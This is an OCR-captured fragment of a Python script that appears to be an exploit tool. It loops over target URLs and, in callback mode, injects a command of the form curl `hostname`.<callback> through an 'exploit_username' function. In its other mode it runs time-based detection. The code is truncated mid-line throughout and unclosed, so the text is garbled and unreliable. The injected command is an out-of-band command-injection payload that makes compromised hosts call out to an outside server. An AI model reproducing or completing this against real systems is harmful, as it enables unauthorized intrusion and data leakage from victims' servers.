
                die(f"[-] File not found: {args.file}
            if args.callback:

                print(f"{GREEN}[+] Scanning {len(urls
                for target in urls:

                    linker = target.strip().split(":"
                    cmd = f"curl `hostname`.{linker}-
                    exploit_username(target, session,
            else:

                print(f"{YELLOW}[+] Scanning {len(url
                for target in urls:

                    detect_time_based(target, session
if __name__ == "__main__":

    banner()

    main()